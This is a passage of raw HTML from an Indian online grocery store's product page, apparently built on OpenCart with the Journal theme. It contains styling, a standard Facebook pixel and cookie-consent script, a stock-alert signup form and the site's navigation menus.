a{justify-content:flex-start;;padding-bottom:12px}.links-menu-72 .count-badge{display:none}.phone footer .links-menu-72 .module-title::before{display:none}.phone footer .links-menu-72 .module-title+.module-body>li{display:flex}div.links-menu-72 .title.module-title{font-family:'Montserrat';font-weight:700;font-size:18px;color:rgba(51, 51, 51, 1);margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left;color:rgba(230, 230, 230, 1)}div.links-menu-72 .title.module-title::after{display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}div.links-menu-72 .title.module-title.page-title>span::after{display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}div.links-menu-72 .title.module-title::after, div.links-menu-72 .title.module-title.page-title>span::after{width:50px;height:1px;background:rgba(202, 78, 78, 1)}div.links-menu-72 .module-body{display:block;justify-content:center;;-webkit-overflow-scrolling:touch}div.links-menu-72 .menu-item{border-width:1px 0 0 0;flex-grow:0;justify-content:flex-start;width:100%}div.links-menu-72 .menu-item a .links-text{white-space:normal}div.links-menu-72 .menu-item
a{justify-content:flex-start;width:100%}div.links-menu-72 .count-badge{display:none}.phone footer  div.links-menu-72 .module-title::before{display:none}.phone footer  div.links-menu-72 .module-title+.module-body>li{display:flex} .links-menu-75 .module-body{display:block;justify-content:flex-start;align-items:flex-start;;-webkit-overflow-scrolling:touch;;column-count:initial;column-rule-style:solid}.links-menu-75 .menu-item{border-width:1px 0 0 0;justify-content:flex-start;;flex-grow:0;width:auto}.links-menu-75 .menu-item a .links-text{white-space:normal;color:rgba(139, 145, 152, 1)}.links-menu-75 .menu-item
a{justify-content:flex-start;;padding-bottom:12px}.links-menu-75 .count-badge{display:none}.phone footer .links-menu-75 .module-title::before{display:none}.phone footer .links-menu-75 .module-title+.module-body>li{display:flex}div.links-menu-75 .title.module-title{color:rgba(230, 230, 230, 1)}div.links-menu-75 .module-body{display:block;justify-content:flex-start;;-webkit-overflow-scrolling:touch}div.links-menu-75 .menu-item{border-width:1px 0 0 0;flex-grow:0;justify-content:flex-start;width:auto}div.links-menu-75 .menu-item a .links-text{white-space:normal}div.links-menu-75 .menu-item
a{justify-content:flex-start;width:auto}div.links-menu-75 .count-badge{display:none}.phone footer  div.links-menu-75 .module-title::before{display:none}.phone footer  div.links-menu-75 .module-title+.module-body>li{display:flex} .module-newsletter-67 .title.module-title{font-family:'Montserrat';font-weight:700;font-size:18px;color:rgba(51, 51, 51, 1);margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left;color:rgba(230, 230, 230, 1)}.module-newsletter-67 .title.module-title::after{display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.module-newsletter-67 .title.module-title.page-title>span::after{display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.module-newsletter-67 .title.module-title::after, .module-newsletter-67 .title.module-title.page-title>span::after{width:50px;height:1px;background:rgba(202,78,78,1)}.module-newsletter-67{text-align:left;justify-content:flex-start}.module-newsletter-67 .module-body>div{align-self:flex-start}.module-newsletter-67 .title::after{left:0;right:auto;transform:none}.module-newsletter-67 .module-body{flex-direction:column}.module-newsletter-67 .newsletter-text{color:rgba(139, 145, 152, 1);margin-bottom:10px}.module-newsletter-67 .module-body .input-group{height:40px}.module-newsletter-67 .module-body .newsletter-form .input-group
input{width:500px;max-width:100%}.module-newsletter-67 .btn::before{content:'\eb79' !important;font-family:icomoon !important;margin-right:5px}.module-newsletter-67 .input-group .input-group-btn
.btn{background:rgba(203, 19, 19, 1)}.module-newsletter-67 .input-group .input-group-btn .btn:hover{background:rgba(202, 78, 78, 1) !important}.module-newsletter-67 .input-group .input-group-btn .btn.btn.disabled::after{font-size:20px}.module-newsletter-67 .checkbox
label{font-size:12px;color:rgba(139, 145, 152, 1)}.module-newsletter-67 .checkbox label
a{color:rgba(139, 145, 152, 1)}.module-newsletter-67 .checkbox label a:hover{color:rgba(202, 78, 78, 1)}.module-newsletter-67 .module-body .newsletter-form
.checkbox{padding-top:12px} .icons-menu-61 .title.module-title{font-family:'Montserrat';font-weight:700;font-size:18px;color:rgba(51, 51, 51, 1);margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}.icons-menu-61 .title.module-title::after{display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.icons-menu-61 .title.module-title.page-title>span::after{display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.icons-menu-61 .title.module-title::after, .icons-menu-61 .title.module-title.page-title>span::after{width:50px;height:1px;background:rgba(202, 78, 78, 1)}.icons-menu-61
a{background:rgba(203, 19, 19, 1);width:40px;height:40px}.desktop .icons-menu-61 a:hover{background:rgba(202, 78, 78, 1);box-shadow:0 10px 30px rgba(0, 0, 0, 0.1)}.icons-menu-61 a::before{color:rgba(255, 255, 255, 1)}.icons-menu-61 .menu-item
a{border-radius:50%}.icons-menu-61>ul{margin-top:15px}.icons-menu-61 .links-text{white-space:normal;overflow:visible;text-overflow:ellipsis;display:none}.icons-menu-61>ul>.icons-menu-item{padding:calc(10px / 2)}.icons-menu-61
ul{justify-content:flex-start}.icons-menu-61 .module-title{text-align:left}.icons-menu-61 .module-title::after{left:0;right:auto;transform:none}.icons-menu-61 .icons-menu-item-1.icon-menu-icon>a::before{content:'\f09a' !important;font-family:icomoon !important}.icons-menu-61 .icons-menu-item-2.icon-menu-icon>a::before{content:'\f09a' !important;font-family:icomoon !important}.icons-menu-61 .icons-menu-item-3.icon-menu-icon>a::before{content:'\e90e' !important;font-family:icomoon !important;font-size:18px}.icons-menu-61 .icons-menu-item-4.icon-menu-icon>a::before{content:'\e90e' !important;font-family:icomoon !important;font-size:18px}.icons-menu-61 .icons-menu-item-5.icon-menu-icon>a::before{content:'\f232' !important;font-family:icomoon !important} div.links-menu-77 .title.module-title{font-family:'Montserrat';font-weight:700;font-size:18px;color:rgba(51, 51, 51, 1);margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}div.links-menu-77 .title.module-title::after{display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}div.links-menu-77 .title.module-title.page-title>span::after{display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}div.links-menu-77 .title.module-title::after, div.links-menu-77 .title.module-title.page-title>span::after{width:50px;height:1px;background:rgba(202, 78, 78, 1)}div.links-menu-77 .module-body{padding-top:7px;display:block;justify-content:flex-start;;-webkit-overflow-scrolling:touch}div.links-menu-77 .menu-item{border-width:1px 0 0 0;flex-grow:0;width:auto}div.links-menu-77 .menu-item a .links-text{white-space:normal;font-size:13px;color:rgba(139, 145, 152, 1)}div.links-menu-77 .menu-item
a{width:auto}div.links-menu-77 .count-badge{display:none}.phone footer  div.links-menu-77 .module-title::before{display:none}.phone footer  div.links-menu-77 .module-title+.module-body>li{display:flex}@media (max-width: 760px){div.links-menu-77 .menu-item{justify-content:center}div.links-menu-77 .menu-item
a{justify-content:center}}div.links-menu-77 .links-menu-item-1>a::before{content:'\eaa9' !important;font-family:icomoon !important;color:rgba(203, 19, 19, 1)} .icons-menu-273 a::before{color:rgba(139, 145, 152, 1);font-size:28px}.desktop .icons-menu-273 a:hover::before{color:rgba(202, 78, 78, 1)}.icons-menu-273 .links-text{white-space:normal;overflow:visible;text-overflow:ellipsis;display:none}.icons-menu-273>ul>.icons-menu-item{padding:calc(10px / 2)}.icons-menu-tooltip-273 .tooltip-inner{font-size:12px;color:rgba(255, 255, 255, 1);background:rgba(202, 78, 78, 1);border-radius:2px;box-shadow:0 -15px 100px -10px rgba(0, 0, 0, 0.1)}.icons-menu-tooltip-273.tooltip.top .tooltip-arrow{border-top-color:rgba(202, 78, 78, 1)}.icons-menu-tooltip-273.tooltip.right .tooltip-arrow{border-right-color:rgba(202, 78, 78, 1)}.icons-menu-tooltip-273.tooltip.bottom .tooltip-arrow{border-bottom-color:rgba(202, 78, 78, 1)}.icons-menu-tooltip-273.tooltip.left .tooltip-arrow{border-left-color:rgba(202, 78, 78, 1)}.desktop .icons-menu-273 a:hover{box-shadow:0 10px 30px rgba(0, 0, 0, 0.1)}.icons-menu-273
ul{justify-content:flex-end}.icons-menu-273 .module-title{text-align:right}.icons-menu-273 .module-title::after{left:100%;right:auto;transform:translate3d(-100%,0,0)}@media (max-width: 760px){.icons-menu-273
ul{justify-content:center}.icons-menu-273 .module-title{text-align:center}.icons-menu-273 .module-title::after{left:50%;right:auto;transform:translate3d(-50%,0,0)}}.icons-menu-273 .icons-menu-item-1.icon-menu-icon>a::before{content:'\f1f0' !important;font-family:icomoon !important}.icons-menu-273 .icons-menu-item-2.icon-menu-icon>a::before{content:'\f1f1' !important;font-family:icomoon !important}.icons-menu-273 .icons-menu-item-3.icon-menu-icon>a::before{content:'\f1f4' !important;font-family:icomoon !important}.icons-menu-273 .icons-menu-item-4.icon-menu-icon>a::before{content:'\f1f3' !important;font-family:icomoon !important}.icons-menu-273 .icons-menu-item-5.icon-menu-icon>a::before{content:'\f1f2' !important;font-family:icomoon !important}
</style>
<style>.desktop-header-active .header-classic #logo {
    width: 100%;
    padding: 10px 0px;
}

footer .grid-row-1 {
    background: #dae8f2;
}
footer>div {
    background: #2c3640;
}

footer .grid-row-3 {
    border-color: #3a4854;
}

.module-side_products-292 .nav-tabs > li > a, .module-side_products-292 .nav-tabs > li.active > a, .module-side_products-292 .nav-tabs > li.active > a:hover, .module-side_products-292 .nav-tabs>li.active>a:focus {
   
        color: rgba(203, 19, 19, 1);
}

.module-side_products-292 .nav-tabs > li.active > a, .module-side_products-292 .nav-tabs > li.active > a:hover, .module-side_products-292 .nav-tabs>li.active>a:focus {
    color: rgba(203, 19, 19, 1);
}

.module-blog_posts-40.module-blog_posts-grid .post-thumb .p-date {
    display: none;
}

.search-categories.dropdown .j-menu>li>a{

    color: rgb(52 52 52);
    background: white;
}

.module-info_blocks-306 .info-block .info-block-title{
    color: rgb(255 255 255);
}

.module-info_blocks-306 .info-block::before {
    color: rgb(255 255 255);
}

.module-products-257 .product-grid .product-thumb .countdown{
bottom:55px;
}

.main-menu>.j-menu>li>a,div.main-menu.main-menu-291 > .j-menu li.main-menu-item-6>a,#main-menu-2>.j-menu>li>a{
    color: rgb(246 246 246);
}
.product-grid .product-thumb .btn-wishlist:hover::before {
    color: rgb(255 255 255);
}
.module-products-257 .product-grid .product-thumb .btn-wishlist::before {
    display: inline-block;
    font-size: 18px;
    color: rgb(255 255 255);
}
.product-info .product-details .product-tax{
display: none !important;
}
.product-info .product-stats li.product-stock
{
display: none;
}
.product-info .product-stats li.product-model,
.product-info .product-stats li.product-weight,
.product-info .product-stats li.product-sku,
.product-info .product-stats li.product-upc
{display: none;}
.product-info .product-details .brand-image a span{
display: none;
}
.product-info .product-manufacturer > a img,
.product-info .product-manufacturer img{
margin-bottom: 0px;
max-width: 50px;
}
.route-product-product:not(.popup) .product-info .product-details .price-group {
    padding-top: 20px;
}

.product-thumb:hover .has-second-image img.img-second {
    visibility: hidden !important;
    opacity: 1;
}
.product-thumb:hover .has-second-image img {
    display: block !important;
    visibility: unset;

}
.product_tabs .tab-content {
    border: 1px solid rgba(240, 242, 245, 1);
    padding: 20px;
background:white;
}
.table-bordered {
    border-color: transparent !important;
}
.desktop-header-active .is-sticky .header .desktop-main-menu-wrapper::before{
background: rgba(203, 19, 19, 1);
}



.desktop-header-active .is-sticky .main-menu>.j-menu>li>a, .desktop-header-active .is-sticky div.main-menu.main-menu-291 > .j-menu li.main-menu-item-6>a, .desktop-header-active .is-sticky #main-menu-2>.j-menu>li>a, .desktop-header-active .is-sticky div.main-menu.main-menu-291 > .j-menu li.main-menu-item-7>a{
color:white !important;
}
.route-information-information .content {
    column-count: 1 !important;
    column-gap: 30px;
    column-rule-style: none;
}

.module-manufacturers-317 .manufacturer-thumb .image img {
    opacity: 1;
    /* filter: grayscale(1); */
    filter: none;
}
.mobile-header-active #logo a {
    padding: 15px;
    padding-left: 0px;
}
.post-stats{
    display: none !important;
}
.p-date-image {
    display: none !important;
}
.product-grid .product-thumb .btn-wishlist::before {
    color: white !important;
}
.product-grid .product-thumb .btn-wishlist:hover::before {
    color: rgb(249 248 248) !important;
}
.product-grid.product-grid .product-thumb .buttons-wrapper .button-group{
flex-direction: row-reverse;
}
.desktop .main-menu>.j-menu>li:hover>a, .main-menu>.j-menu>li.active>a {
    color: rgba(221, 221, 221, 1);
}
.desktop-main-menu-wrapper::before{
border-color: rgb(202 78 77);
    background: #cb1415;
}
.desktop div.main-menu.main-menu-291 > .j-menu li.main-menu-item-7:hover>a {
    color: rgb(221 221 221) !important;
}
.desktop #main-menu-2>.j-menu>li:hover>a, #main-menu-2>.j-menu>li.active>a {
    color: rgb(221 221 221);
}
div.main-menu.main-menu-291 > .j-menu li.main-menu-item-7>a {
    color: rgb(255 255 255) !important;
}
.product-grid .product-thumb .product-labels ,.product-label-default{
    display: none !important;
}
.popup-quickview .description {
    display: none;
}
#modal-shipping .modal-title{
text-transform: unset !important;
}




#export_order_notification ~ .panel-default .nav-tabs li:nth-child(4),#export_order_notification ~ .panel-default .nav-tabs li:nth-child(5),#export_order_notification ~ .panel-default .nav-tabs li:nth-child(6){
display: none;
}
.module-catalog-326 div.item-assets .subitems{
display: none;
}

.mega-menu-content .item-content .subitems {
    display: none;
}

.btn,.product-info .button-group-page .btn-extra.btn {
    background: rgb(113 176 83);
}
.btn:hover,.product-info .button-group-page .btn-extra.btn:hover{
background: rgb(106 158 81)  !important
}


a#button-cart {
    max-width: 250px;
}
.title.page-title{
font-weight: normal;
color: rgba(92,92,100,1);
}

.route-product-product.popup-quickview .product-info .product-details .stepper-group {
    flex-grow: unset;
}
body a {
    text-decoration: unset;
}
.main-products.product-grid .product-thumb .stats{
display :none;
}
.product-grid .product-thumb .btn-cart.btn {
    background: rgb(113 176 83)  !important;
}
.product-grid.product-grid .product-thumb .button-group ,.stepper span i:hover{
    background: rgb(113 176 83)  !important;
}
.desktop .product-grid .product-layout .product-thumb .btn-cart.btn:hover,.route-checkout-cart .cart-panels .input-group .input-group-btn .btn:hover {
    background:rgb(106 158 81)  !important;
}
.product-grid.product-grid .product-thumb .button-group:hover {

}
.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare {
    
    justify-content: flex-start;
}
a.btn.btn-wishlist {
    max-width: 447px;
}


.product-grid .product-thumb .name a{
color: rgba(92,92,100,1)  !important;
}
.notification-wrapper.notification-wrapper-tr .btn{
background: rgb(113 176 83)  !important;
}
#bottom .grid-rows .product-grid .product-thumb .product-img {
    border-width: 4px;
    border-style: solid;
    border-color: rgba(221, 221, 221, 1) !important;
}
.account-list .edit-rewards,.edit-recurring,.affiliate-add,.my-affiliates,.edit-returns,.edit-downloads{
display: none !important;
}
#account-order .btn-danger[data-original-title="Return"]{
display: none !important;
}
.mobile img {
    -ms-flex-item-align: center;
    align-self: center;
    max-width: 100%;
    height: auto !important;
}
.product-grid .product-thumb .name a{
    overflow: hidden !important;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}
.route-checkout-cart .cart-panels .input-group .input-group-btn .btn {
    background: #70af52;
}
body a {
    color: rgba(51,51,51,1);
}
@media only screen and (max-width: 1024px) {
  .product-grid .has-extra-button .product-thumb .btn-cart .btn-text {
    display: inline-block !important;
  }
.product-grid .has-extra-button .product-thumb .btn-cart.btn{
    padding: 7px !important;
    width: auto !important;
}
}</style>
<script src="catalog/view/theme/journal3/lib/modernizr/modernizr-custom.js?v=24340784" ></script>
<script src="catalog/view/theme/journal3/lib/jquery/jquery-2.1.1.min.js?v=24340784" ></script>
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js?v=24340784" ></script>
<script src="catalog/view/javascript/common.js?v=24340784" ></script>
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js?v=24340784" ></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js?v=24340784" ></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js?v=24340784" ></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js?v=24340784" ></script>
<script src="catalog/view/javascript/jquery/remodal.js?v=290&v=24340784" ></script>
<script src="catalog/view/javascript/jquery/pinpro.js?v=132&v=24340784" ></script>

        <script type="text/javascript">
          // we are using this flag to determine if the pixel
          // is successfully added to the header
          window.isFacebookPixelInHeaderAdded = 1;
          window.isFacebookPixelAdded=1;
        </script>

        <script type="text/javascript">
          function facebook_loadScript(url, callback) {
            var script = document.createElement("script");
            script.type = "text/javascript";
            if(script.readyState) {  // only required for IE <9
              script.onreadystatechange = function() {
                if (script.readyState === "loaded" || script.readyState === "complete") {
                  script.onreadystatechange = null;
                  if (callback) {
                    callback();
                  }
                }
              };
            } else {  //Others
              if (callback) {
                script.onload = callback;
              }
            }

            script.src = url;
            document.getElementsByTagName("head")[0].appendChild(script);
          }
        </script>

        <script type="text/javascript">
          (function() {
            var enableCookieBar = 'true';
            if (enableCookieBar === 'true') {
              facebook_loadScript("catalog/view/javascript/facebook/cookieconsent.min.js");

              // loading the css file
              var css = document.createElement("link");
              css.setAttribute("rel", "stylesheet");
              css.setAttribute("type", "text/css");
              css.setAttribute(
                "href",
                "catalog/view/theme/css/facebook/cookieconsent.min.css");
              document.getElementsByTagName("head")[0].appendChild(css);

              window.addEventListener("load", function(){
                function setConsent() {
                  fbq(
                    'consent',
                    this.hasConsented() ? 'grant' : 'revoke'
                  );
                }
                window.cookieconsent.initialise({
                  palette: {
                    popup: {
                      background: '#237afc'
                    },
                    button: {
                      background: '#fff',
                      text: '#237afc'
                    }
                  },
                  cookie: {
                    name: fbq.consentCookieName
                  },
                  type: 'opt-out',
                  showLink: false,
                  content: {
                    allow: "Agree",
                    deny: "Opt Out",
                    header: "Our Site Uses Cookies",
                    message: "By clicking Agree, you agree to our <a class=\"cc-link\" href=\"https:\/\/www.facebook.com\/legal\/terms\/update\" target=\"_blank\">terms of service<\/a>, <a class=\"cc-link\" href=\"https:\/\/www.facebook.com\/policies\/\" target=\"_blank\">privacy policy<\/a> and <a class=\"cc-link\" href=\"https:\/\/www.facebook.com\/policies\/cookies\/\" target=\"_blank\">cookies policy<\/a>."
                  },
                  layout: 'basic-header',
                  location: true,
                  revokable: true,
                  onInitialise: setConsent,
                  onStatusChange: setConsent,
                  onRevokeChoice: setConsent
                }, function (popup) {
                  // If this isn't open, we know that we can use cookies.
                  if (!popup.getStatus() && !popup.options.enabled) {
                    popup.setStatus(cookieconsent.status.dismiss);
                  }
                });
              });
            }
          })();
        </script>

        <script type="text/javascript">
          (function() {
            !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
            n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
            n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
            t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
            document,'script','https://connect.facebook.net/en_US/fbevents.js');

            var enableCookieBar = 'true';
            if (enableCookieBar === 'true') {
              fbq.consentCookieName = 'fb_cookieconsent_status';

              (function() {
                function getCookie(t){var i=("; "+document.cookie).split("; "+t+"=");if(2==i.length)return i.pop().split(";").shift()}
                var consentValue = getCookie(fbq.consentCookieName);
                fbq('consent', consentValue === 'dismiss' ? 'grant' : 'revoke');
              })();
            }

            // system auto generated facebook_pixel.js, DO NOT MODIFY
pixel_script_filename = 'catalog/view/javascript/facebook/facebook_pixel_3_1_0.js';
// system auto generated facebook_pixel.js, DO NOT MODIFY
              facebook_loadScript(
                pixel_script_filename,
                function() {
                  var params = {
    "agent": "exopencart-3.0.3.6-3.1.0"
};
                  _facebookAdsExtension.facebookPixel.init(
                    '380626000917363',
                    {},
                    params);
                                      _facebookAdsExtension.facebookPixel.firePixel(
                      JSON.parse('{\"event_name\":\"ViewContent\",\"content_type\":\"product\",\"content_ids\":[\"460\"],\"value\":57,\"currency\":\"INR\",\"content_name\":\"Savorit Durum Wheat Pasta 500g (Elbow)\",\"num_items\":1}'));
                                  });
                      })();
        </script>
      
</head>

		        <style type="text/css">
		.hide{display:none;}
		.alert{position:static !important;width: 98%;}
		.close span:before {transform: rotate(318deg);}
		.close{opacity: .3;}
		.close span:after, .close span:before {position: absolute;right: 12px;content: ' ';height: 20px;width: 5px;background-color: #333;}
		.close span:after {transform: rotate(45deg)};
        .out_of_stock{
            color: #FFF;
            word-wrap: break-word;
            float: left;
            font-size: 12px;
            line-height: 22px;
            text-align: center;
            position: absolute;
            left: 24px;
            top: 10px;
            background: #e3503e;
            padding: 0px 7px;
            border-radius: 5px;
        }
        </style>
        <script type="text/javascript">
        function smsalert_notify(product_id){
            $('#smsalert_notify').modal('show');
            $('#smsalert_notify #smsalert_product_id').val(product_id);
        }
        $(document).ready(function(e){
            $('#smsalert_notify #smsalert-submit').click(function(e){
                $.ajax({
                    url: 'index.php?route=extension/module/smsalert/add_notify_request',
                    type: 'post',
                    dataType: 'json',
                    data: $("#smsalert_notify form").serialize(),
                    beforeSend: function() {
                        $('#smsalert_notify #smsalert-submit').button('loading');
                    },
                    complete: function() {
                        $('#smsalert_notify #smsalert-submit').button('reset');
                    },
                    success: function(json) {
                        $('.alert-dismissible').remove();

                        if (json['error']) {
                            $('#smsalert_notify form').prepend('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
                        }

                        if (json['success']) {
                            $('#smsalert_notify form').prepend('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');
                            $('#smsalert_notify input').val('');
                            $('#smsalert_notify textarea').val('');
                            setTimeout(function(e){
                                $('#smsalert_notify').modal('hide');
                            },2000);
                        }
                    }
                });
            });
        });
        </script>


        <div id="smsalert_notify" class="modal fade">
            <div class="modal-dialog">
                <div class="modal-content">
                    <div class="modal-header">
                        <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
                        <h4 class="modal-title">Notify me when available</h4>
                    </div>
                    <div class="modal-body">
                        <form id="smsalert_notify" onclick="return false;">
                        <input type="hidden" name="smsalert_product_id" value="" id="smsalert_product_id">
                        <div class="form-group">
                            <label class="control-label">Mobile Number</label>
                            <input type="text" name="phone" id="phone" class="form-control" value="" placeholder="Enter Mobile Number">
                        </div>
             
                        <div class="form-group">
                        
                            <button type="button" id="smsalert-submit"  data-loading-text="Loading..." class="btn btn-primary">Subscribe</button>
                        </div>
                        </form>
                    </div>
                </div>
            </div>
        </div>
       
<body class="">


<div class="mobile-container mobile-main-menu-container">
  <div class="mobile-wrapper-header">
    <span>Menu</span>
        <a class="x"></a>
  </div>
  <div class="mobile-main-menu-wrapper">
    
  </div>
</div>

<div class="mobile-container mobile-filter-container">
  <div class="mobile-wrapper-header"></div>
  <div class="mobile-filter-wrapper"></div>
</div>

<div class="mobile-container mobile-cart-content-container">
  <div class="mobile-wrapper-header">
    <span>Your Cart</span>
    <a class="x"></a>
  </div>
  <div class="mobile-cart-content-wrapper cart-content"></div>
</div>



<div class="site-wrapper">

  

    <header class="header-classic">
          <div class="header header-classic header-lg">
  <div class="top-bar navbar-nav">
      <div class="top-menu top-menu-2">
    <ul class="j-menu">
                  <li class="menu-item top-menu-item top-menu-item-1 icon-only">
                  <a><span class="links-text">Facebook</span></a>
            </li>

                  <li class="menu-item top-menu-item top-menu-item-2 icon-only">
                  <a><span class="links-text">Twitter</span></a>
            </li>

                  <li class="menu-item top-menu-item top-menu-item-3 icon-only">
                  <a><span class="links-text">Facebook</span></a>
            </li>

                  <li class="menu-item top-menu-item top-menu-item-4 icon-only">
                  <a><span class="links-text">Whatsapp</span></a>
            </li>

                  <li class="menu-item top-menu-item top-menu-item-5 icon-only">
                  <a><span class="links-text">Pinterest</span></a>
            </li>

                  <li class="menu-item top-menu-item top-menu-item-6 dropdown drop-menu">
                  <a href="https://themeforest.net/item/journal-advanced-opencart-theme/4260361"  class="dropdown-toggle" data-toggle="dropdown"><span class="links-text">Buy Journal</span></a>
            <div class="dropdown-menu j-dropdown">
        <ul class="j-menu">
                          <li class="menu-item top-menu-item-7">
                  <a href="https://nagastore.in/index.php?route=product/compare" ><span class="links-text">Unlimited</span><span class="count-badge compare-badge count-zero">0</span></a>
            </li>

                          <li class="menu-item top-menu-item-8">
                  <a><span class="links-text">Custom</span></a>
            </li>

                          <li class="menu-item top-menu-item-9">
                  <a><span class="links-text">Menu Items</span></a>
            </li>

                  </ul>
      </div>
      </li>

                  <li class="menu-item top-menu-item top-menu-item-10">
                  <a href="tel:18005559090" ><span class="links-text">Call now: 1800.555.9090</span></a>
            </li>

          </ul>
  </div>

          <div class="language-currency top-menu">
        <div class="desktop-language-wrapper">
          
        </div>
        <div class="desktop-currency-wrapper">
          
        </div>
      </div>
        <div class="third-menu"></div>
      </div>
  <div class="mid-bar navbar-nav">
    <div class="desktop-logo-wrapper">
      <div id="logo">
                  <a href="https://nagastore.in/index.php?route=common/home">
            <img src="https://nagastore.in/image/cache/catalog/Naga%20logo-423x187.png" srcset="https://nagastore.in/image/cache/catalog/Naga%20logo-423x187.png 1x, https://nagastore.in/image/cache/catalog/Naga%20logo-423x187.png 2x" width="423" height="187" alt="Naga Store" title="Naga Store"/>
          </a>
              </div>
    </div>
        <div class="desktop-search-wrapper full-search default-search-wrapper">
      <div id="search" class="dropdown">
  <button class="dropdown-toggle search-trigger" data-toggle="dropdown"></button>
  <div class="dropdown-menu j-dropdown">
    <div class="header-search">
              <div class="search-categories dropdown drop-menu">
          <div class="search-categories-button dropdown-toggle" data-toggle="dropdown">All</div>

          <div class="dropdown-menu j-dropdown">
              <ul class="j-menu">
                <li data-category_id="0" class="category-level-1"><a>All</a></li>
                            <li data-category_id="227" class=" category-level-1"><a>Combo</a></li>
        
          <li data-category_id="228" class=" category-level-1"><a>Durum Pasta</a></li>
        
          <li data-category_id="229" class=" category-level-1"><a>Khakra</a></li>
        
          <li data-category_id="226" class=" category-level-1"><a>Noodles</a></li>
        
          <li data-category_id="225" class=" category-level-1"><a>Pasta</a></li>
        
          <li data-category_id="230" class=" category-level-1"><a>Rusk</a></li>
        
          <li data-category_id="223" class=" category-level-1"><a>Staples</a></li>
        
          <li data-category_id="224" class=" category-level-1"><a>Vermicelli</a></li>
        
  
              </ul>
          </div>
        </div>
            <input type="text" name="search" value="" placeholder="Search here..." class="search-input" data-category_id="0"/>
      <button type="button" class="search-button" data-search-url="https://nagastore.in/index.php?route=product/search&amp;search="></button>
    </div>
  </div>
</div>

    </div>
        <div class="classic-cart-wrapper">
                  <div class="top-menu secondary-menu">  <div class="top-menu top-menu-14">
    <ul class="j-menu">
                  <li class="menu-item top-menu-item top-menu-item-1">
                  <a href="https://nagastore.in/index.php?route=account/wishlist" ><span class="links-text">Wishlist <s>Edit Your Wishlist</s></span><span class="count-badge wishlist-badge count-zero">0</span></a>
            </li>

                  <li class="menu-item top-menu-item top-menu-item-3 dropdown drop-menu">
                  <a href="https://nagastore.in/index.php?route=account/login"  class="dropdown-toggle" data-toggle="dropdown"><span class="links-text">Account <s>Login / Register</s></span></a>
            <div class="dropdown-menu j-dropdown">
        <ul class="j-menu">
                          <li class="menu-item top-menu-item-4">
                  <a href="javascript:open_login_popup()" ><span class="links-text">Login</span></a>
            </li>

                          <li class="menu-item top-menu-item-5">
                  <a href="javascript:open_register_popup()" ><span class="links-text">Register</span></a>
            </li>

                  </ul>
      </div>
      </li>

          </ul>
  </div>
</div>
                    </div>
  </div>
  <div class="desktop-main-menu-wrapper menu-default has-menu-2 navbar-nav">
          <div class="menu-trigger menu-item main-menu-item"><ul class="j-menu"><li><a>Menu</a></li></ul></div>
    <div id="main-menu" class="main-menu main-menu-291">
    <ul class="j-menu">            <li class="menu-item main-menu-item main-menu-item-1 multi-level drop-menu " >
                              <a href="https://nagastore.in/" >
              <span class="links-text"></span>
                          </a>
                        </li>
                <li class="menu-item main-menu-item main-menu-item-2 multi-level drop-menu " >
                              <a href="https://nagastore.in/naga-staples" >
              <span class="links-text">Staples</span>
                          </a>
                        </li>
                <li class="menu-item main-menu-item main-menu-item-3 multi-level drop-menu " >
                              <a href="https://nagastore.in/savorit-pasta" >
              <span class="links-text">Pasta</span>
                          </a>
                        </li>
                <li class="menu-item main-menu-item main-menu-item-4 multi-level drop-menu " >
                              <a href="https://nagastore.in/noodles" >
              <span class="links-text">Noodles</span>
                          </a>
                        </li>
                <li class="menu-item main-menu-item main-menu-item-6 multi-level drop-menu " >
                              <a href="https://nagastore.in/vermicelli" >
              <span class="links-text">Vermicelli</span>
                          </a>
                        </li>
                <li class="menu-item main-menu-item main-menu-item-7 multi-level drop-menu " >
                              <a href="https://nagastore.in/Khakra" >
              <span class="links-text">Khakra</span>
                          </a>
                        </li>
                <li class="menu-item main-menu-item main-menu-item-8 multi-level drop-menu " >
                              <a href="https://nagastore.in/rusk" >
              <span class="links-text">Rusk</span>
                          </a>
                        </li>
                <li class="menu-item main-menu-item main-menu-item-10 dropdown mega-menu mega-fullwidth " >
                              <a href="#"   class="dropdown-toggle" data-toggle="dropdown" >
              <span class="links-text">Brands</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-690c8ee368440" ><i class="fa fa-plus"></i></span>
                          </a>
                                          <div class="dropdown-menu j-dropdown " id="collapse-690c8ee368440">
              <div class="mega-menu-content">  <div class="grid-rows">
          <div class="grid-row grid-row-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-catalog module-catalog-326">
